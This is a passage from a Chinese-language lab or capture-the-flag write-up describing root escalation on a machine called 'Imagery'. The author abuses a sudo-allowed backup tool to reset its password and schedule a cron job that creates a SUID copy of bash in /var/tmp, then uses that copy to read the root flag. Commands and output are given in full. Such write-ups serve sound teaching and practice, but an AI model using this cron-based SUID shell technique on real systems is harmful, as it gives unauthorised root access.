[2026-08-28 17:37:28] [ERROR] Please submit the log file and the following error details to error@charcol.com if the issue persists:
[2026-08-28 17:37:28] [ERROR] Traceback (most recent call last):
[2026-08-28 17:37:28] [ERROR] File "/usr/local/lib/charcol//charcol.py", line 250, in <module>
    main()
[2026-08-28 17:37:28] [ERROR] File "/usr/local/lib/charcol//charcol.py", line 69, in main
    loaded_app_password, loaded_app_password_status = _load_app_password_status(
                                                      ^^^^^^^^^^^^^^^^^^^^^^^^^^
...<SNIP>...
[2026-08-28 17:37:28] [ERROR] KeyboardInterrupt
這東西看起來是 Python 腳本,但很可惜相關腳本我們都無法讀取:
mark@Imagery:/tmp$ ls -al /usr/local/bin/charcol
-rwxr-x--- 1 root root 69 Aug  4  2025 /usr/local/bin/charcol

mark@Imagery:~$ ls -al /usr/local/lib/charcol
ls: cannot open directory '/usr/local/lib/charcol': Permission denied
我有上網試著搜尋原始碼,但沒有結果,看來這是作者自己做的工具,那就只好繼續玩。既然要我們輸入密碼,那就試看看 -R 可不可以重置密碼,結果輸入 mark 的密碼就可以重置了:
mark@Imagery:~$ sudo /usr/local/bin/charcol -R

Attempting to reset Charcol application password to default.
[2026-08-28 17:38:52] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[2026-08-28 17:38:56] [INFO] System password verified successfully.
Removed existing config file: /root/.charcol/.charcol_config
Charcol application password has been reset to default (no password mode).
Please restart the application for changes to take effect.
再用一次 shell 看看,可以看到這次已經不需要密碼了:
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
First time setup: Set your Charcol application password.
Enter '1' to set a new password, or press Enter to use 'no password' mode:
Are you sure you want to use 'no password' mode? (yes/no): yes
[2026-08-28 17:40:05] [INFO] Default application password choice saved to /root/.charcol/.charcol_config
Using 'no password' mode. This choice has been remembered.
Please restart the application for changes to take effect.

mark@Imagery:~$ sudo /usr/local/bin/charcol shell

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

[2026-08-28 17:40:39] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
首先輸入 help 看有哪些可用的指令,只能說這個 Automated Jobs 特別顯眼啊:
charcol> help
[2026-08-28 17:41:04] [INFO]
Charcol Shell Commands:
...<SNIP>...
  Automated Jobs (Cron):
    auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
      Purpose: Add a new automated cron job managed by Charcol.
      Verification:
        - If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
        - If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
      Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
      Examples:
        - Status 1 (encrypted app password), cron:
          CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), cron, unencrypted backup:
          CHARCOL_NON_INTERACTIVE=true charcol auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), interactive:
          auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
          (will prompt for system password)

    auto list
      Purpose: List all automated jobs managed by Charcol.
      Example:
        auto list

    auto edit <job_id> [--schedule "<new_schedule>"] [--command "<new_command>"] [--name "<new_name>"] [--log-output <new_log_file>]
      Purpose: Modify an existing Charcol-managed automated job.
      Verification: Same as 'auto add'.
      Example:
        auto edit <job_id> --schedule "30 4 * * *" --name "Updated Backup Job"

    auto delete <job_id>
      Purpose: Remove an automated job managed by Charcol.
      Verification: Same as 'auto add'.
      Example:
        auto delete <job_id>
試試看,大概是沒問題了:
charcol> auto add --schedule "* * * * *" --command "cp /bin/bash /var/tmp/abb; /bin/chmod 4777 /var/tmp/abb" --name "HEHE IM SO BAD"
[2026-08-28 17:51:23] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[2026-08-28 17:51:26] [INFO] System password verified successfully.
[2026-08-28 17:51:26] [INFO] Auto job 'HEHE IM SO BAD' (ID: 92feb663-ca81-494a-8674-f744899fe4b7) added successfully. The job will run according to schedule.
[2026-08-28 17:51:26] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true cp /bin/bash /var/tmp/abb; /bin/chmod 4777 /var/tmp/abb
charcol> auto list
[2026-08-28 17:51:29] [INFO] Charcol-managed auto jobs:
[2026-08-28 17:51:29] [INFO]   ID: 92feb663-ca81-494a-8674-f744899fe4b7
[2026-08-28 17:51:29] [INFO]   Name: HEHE IM SO BAD
[2026-08-28 17:51:29] [INFO]   Command: * * * * * CHARCOL_NON_INTERACTIVE=true cp /bin/bash /var/tmp/abb; /bin/chmod 4777 /var/tmp/abb
[2026-08-28 17:51:29] [INFO] ------------------------------
charcol> exit
[2026-08-28 17:51:30] [INFO] Exiting Charcol shell.
原本我是放在
/tmp的,但不知為何還是原本的mark,放到/var/tmp才成功提權。
果然沒過多久就出現了:
mark@Imagery:~$ ls -al /var/tmp/abb
-rwsrwxrwx 1 root root 1474768 Aug 28 17:52 /var/tmp/abb

mark@Imagery:~$ /var/tmp/abb -p
abb-5.2# id
uid=1002(mark) gid=1002(mark) euid=0(root) groups=1002(mark)

abb-5.2# cat /root/root.txt
8aa9************************cd2b
Bonus
因為發現前幾次 writeup 讀起來很拖沓,所以這次 writeup 我試著不要這麼多廢話,情緒不那麼激動,也適當減掉某些部份以維持閱讀節奏,不再忠於「全過程」老實的紀錄。但我又覺得一些失誤不紀錄起來又很可惜,所以就改成 Info Box 在旁邊輕筆帶過。
原本全紀錄的初衷是為了做出 Live Coding 的那種味道,像是這樣的影片:
不過這種形式果然還是直播效果最好啊,而且要讓思維非常清晰的人拍才會有人想看,像我目前真的沒這個能力,那就乖乖當一般人就好了 xD